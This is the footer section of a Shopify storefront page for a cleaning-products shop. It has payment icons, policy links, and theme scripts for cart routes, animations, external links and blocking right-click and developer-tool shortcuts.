                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">CPR Cleaning Products</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://cprcleaningproducts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>
